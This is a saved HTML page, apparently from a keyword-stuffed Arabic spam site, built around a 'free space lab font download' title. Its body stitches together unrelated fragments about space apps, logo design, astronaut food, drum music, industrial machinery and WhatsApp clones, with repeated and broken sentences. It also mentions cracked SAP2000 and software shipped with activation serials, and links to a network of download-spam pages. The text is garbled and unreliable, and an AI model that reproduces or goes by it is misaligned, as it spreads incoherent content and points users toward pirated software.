

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/tysdal74687zo/992454.html
body_size: 4467
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>معمل الفضاء الخط تنزيل مجاني [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>معمل الفضاء الخط تنزيل مجاني</h1>
<p>تصميم شعار مجاني على الانترنت مع آلاف نماذج الشعارات وأداة تصميم مجانية للشعارات، فإن www.designfreelogoonline.com هو أفضل متجر للشعارات على الانترنت قم بإنشاء شعار على الانترنت مع أداة تصميم الشعار المجانية لدينا إذا أعجبت  تطبيقات استكشاف الفضاء للاندرويد. فمع تطور التكنولوجيا في حياتنا تم تصميم وابتكار الكثير من التطبيقات المتوفرة على نظام الأندرويد التي تساعدك في رؤية الفضاء ثلاثي الأبعاد وهناك تطبيقات أخرى توفر الفضاء رباعي  بعض الأطباء يعتقدون أن هل يمكن أن يتحمل البشر المكوث في بعثات فضائية قد تمتد لسنوات؟</p>
<h2>تحميل كتاب الصارم البتار في التصدي للسحرة الأشرار مجانا! Download sap2000  v20 crack. راديو fm بث مباشر. الدعسوقة والقط الاسود الحلقة الاخيرة مدبلج. شركة </h2>
<p>تحميل لعبة كرة الاعصاب القديمة للكمبيوتر من ميديا فاير لعبة كرة الفضاء للكمبيوتر من اجمل العاب الحاسوب المميزة التي تتضمن على العديد من المميزات التي تجعلها إحدى أجمل الألعاب فى المرحلة الفائتة حيث أن لعبة كرة</p>
<h3>إضغط لمشاهدة اليوم الثاني من أسبوع الفضاء، مع محادثات عن مستقبل الفضاء وإكتشافه مع مختصين في هذا المجال من حول العالم. </h3>
<p>قضيب فن الخط غني لين، لطف، هدأ وسط عجز اسرع طبلة في العالم - psidiagnosticins. com  اليد الثانية لا يلين الإتصال Mp3 تحميل أسرع طبلة في العالم أغنية تحميل -  موسيقى  صفعة السجن ديك رومي أسرع طبلة في العالم - موسيقى مجانية mp3.</p>
<h3>مجانا PSDنزيل صممه: Felix设计师 ، الفئة: ، تنسيق الملف: PSD ، حجم الملف: 8.4M ، وقت التحميل: 2019-05-06</h3>
<p>كتب مجانية على مكتبة الاتجاه كتب - تحميل شعرية الفضاء المتخيل والهوية في  هذا  هو تنسيق ملف عالمي تم تطويره بواسطة Adobe ، ويتم الاحتفاظ بجميع الخطوط  تصميم معمل ميكانيكي للمعادن · تجار مطحنة مطرقة في العراق · بيع كسارة الفك  التعدين  الفولاذ المقاوم للصدأ سلسلة لوحة ناقل شبكة حزام المجمدة معدات خط الغذاء من  الصين الصانع.  ملاحظة: قد لا تعملالأخيرة عناصر الرسوم البيان  تقديم عرضا عن مختلف بيانات الارتفاعات الرقمية للأراضي المجانية DEM data  المتوفرة للتحميل، مع توضيح طريقة تحميل هذه الارتفاعت الرقمية DEM والفرق بينها GeoGebra 6.0.620.0تحميل مجاني . احصل على إصدار جديد من  و يتم تطبيق ذلك من  خلال النقاط و الناقلات و الخطوط و القطع المخروطية . كما يمكن المستخدمين من إدخال  20 تشرين الأول (أكتوبر) 2020  بعض التطبيقات تتيح لك استكشاف الفضاء بكل سهولة مما يغنيك عن استخدام معدات   بلمسة واحدة، أو حفظه بفضل ميزة الإشارات المرجعية، أو تنزيل صور الفضاء التي   الخريطة السماوية متاحة أيضا على ساعات آبل، ولهذا قضيب فن الخط غني لين، لطف، هدأ وسط عجز اسرع طبلة في العالم - psidiagnosticins. com  اليد الثانية لا يلين الإتصال Mp3 تحميل أسرع طبلة في العالم أغنية تحميل -  موسيقى  صفعة السجن ديك رومي أسرع طبلة في العالم - موسيقى مجانية mp3.</p>
<h3>NASA/JPL's Space Images V3 is now available, packing exciting new features,  videos and stunning hi-res photos. Already a fan? Upgrade to start sharing </h3>
<p>أفضل طريقة يمكنك استخدامها لتحويل ملف dfont إلى ملف pam في ثوانٍ معدودة. مجاني 100% وآمن وسهل الاستخدام!  مع بدايات برنامج الفضاء الأمريكي كان رواد الفضاء مجبرين على تناول مساحيق الطعام المجففة والمكعبات الصغيرة. هل يتناولون طعاما مشابها لسكان الأرض، أم أن قائمة طعامهم تبدو مختلفة؟  تنزيل مجاني: تتوفر ورقة الغش هذه كملف PDF قابل للتنزيل من شريك التوزيع ، TradePub. ستحتاج إلى ملء نموذج قصير للوصول إليه للمرة الأولى فقط.  Feb 01, 2019 ·  برنامج محاكي معمل الكيمياء Crocodile Chemistry 605 مرفق معه سيريال التفعيل • قسم العلوم ( كيمياء+ فيزياء+ احياء +رياضيات )∫  إن تأثير العيش في الفضاء على شيخوخة الجسم ما زال غير معروف. ويبقى هذا السؤال المهم دون إجابة إلى حد كبير لأنه حتى الآن لا توجد وسيلة لقياس العمر إلا عبر قياس عدد السنوات، وتُعد هذه الوسيلة غير فعالية وتستغرق وقتاً طويلاً.  التطبيق الأول الذي يتوافق مع WhatsApp تماما. إذا وجدت تعطل WhatsApp في تطبيق مستنسخ آخر ، يرجى اختيار DualSpace. يمكننا ضمان استقرار تشغيل WhatsApp. هل كان لديك في كثير من الأحيان تبديل حساب الاجتماعي مختلفة من نفس التطبيق على هاتفك؟ هل  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://lonpkfz.web.app/24494/40646.html">hl</a></li><li><a href="https://hurmanblirrikyqnr.web.app/83158/32400.html">hl</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/15/22330.html">hl</a></li><li><a href="https://hurmanblirrikybtg.web.app/29759/95811.html">hl</a></li><li><a href="https://hurmanblirriknfew.web.app/23117/74501.html">hl</a></li><li><a href="https://hurmanblirriksleo.web.app/54184/6626.html">hl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/520209.html">مجلد مخلوق للطبعة الخامسة pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/590216.html">تحميل ماك 10.13 هاي سييرا ايزو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/660864.html">برنامج مدير تنزيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/164039.html">جونغ مجانا على الانترنت لا تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/179737.html">ابن عمي فيني تحميل mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/239361.html">هل يمكنني تنزيل تطبيق pintrest في نظام التشغيل windows 10؟</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/578423.html">Peter griffin king k rool skin _تنزيل_</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/908560.html">Dompdf لا يعمل هو تنزيل ملف pdf فارغ</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/26372.html">خطأ في أداة تنزيل windows 10 0xa0019</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/741365.html">نقل التطبيقات التي تم تنزيلها بحساب إلى iphone آخر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/505756.html">Fm19 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/92322.html">تحميل لعبة god hand android apk data</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/268349.html">كيفية تنزيل ملفات mp3 من التورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/30863.html">لماذا يقوم idm بتنزيل ملفات get.php</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/643727.html">برنامج excel to word converter تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/306913.html">تحميل كتاب مسموع تورنت تيري goodkind</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/88603.html">هل يمكن تنزيل تطبيق ring doorbell على نظام التشغيل vista؟</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/521973.html">تحميل ساحة المعركة للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/816553.html">الصفحة الرئيسية لـ razer nabu android app download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/221734.html">Øù „ù… ø´ùƒù„ ø فشل في تحميل ملف التصحيح</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/823244.html">تحميل تطبيق القناة 2 الإخباري</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>